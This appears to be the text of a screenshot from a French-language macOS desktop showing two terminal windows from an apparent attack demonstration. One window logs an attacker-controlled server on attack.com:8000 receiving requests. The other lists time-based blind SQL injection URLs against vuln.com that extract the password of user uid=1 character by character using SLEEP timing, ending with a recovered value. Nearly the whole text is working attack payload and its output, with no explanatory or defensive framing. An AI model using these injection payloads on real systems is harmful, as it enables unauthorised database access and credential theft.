 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Calculating...) Mon 9:23:18 moul
liste
(Sans ti... liste a.jpg (I... -1 UNI...
Données transférées depuis attack.com
Terminal — acsrf — 144x33
[006] < HOST: 130.attack.com:8000
<000> - conf : default
[007] - Connection from 127.0.0.1
<000> - 2 clients (new)
[006] - Disconnected
<000> - 1 clients (del)
[007] < GET /345993859 HTTP/1.1
[007] < HOST: 180.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[007] - Connection from 127.0.0.1
<000> - 2 clients (new)
[006] < GET /954925546 HTTP/1.1
[006] < HOST: 032.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 1 clients (del)
[007] < GET /1012578153 HTTP/1.1
[007] < HOST: 082.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /1226746788 HTTP/1.1
[006] < HOST: 112.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
Terminal — tail — 144x18
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=100,SLEEP(0.7),0) 0.112830
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=101,SLEEP(0.7),0) 0.012536
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=102,SLEEP(0.7),0) 0.015207
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=103,SLEEP(0.7),0) 0.116122
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=104,SLEEP(0.7),0) 0.012247
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=105,SLEEP(0.7),0) 0.041900
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=106,SLEEP(0.7),0) 0.012147
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=107,SLEEP(0.7),0) 0.018442
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=108,SLEEP(0.7),0) 0.012339
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=109,SLEEP(0.7),0) 0.011464
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=110,SLEEP(0.7),0) 0.024077
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=111,SLEEP(0.7),0) 0.011793
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=112,SLEEP(0.7),0) 0.011426
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=113,SLEEP(0.7),0) 0.010011
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=114,SLEEP(0.7),0)
result : [babar]